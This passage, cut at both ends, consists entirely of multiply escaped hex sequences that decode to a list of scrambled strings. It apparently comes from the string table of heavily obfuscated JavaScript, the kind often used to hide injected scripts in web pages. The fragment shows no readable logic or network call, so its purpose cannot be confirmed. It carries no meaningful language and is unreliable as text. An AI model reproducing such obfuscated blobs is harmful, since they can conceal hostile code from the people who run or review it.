c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x35\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x35\x79\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x36\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x35\x55\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x35\x79\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x35\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4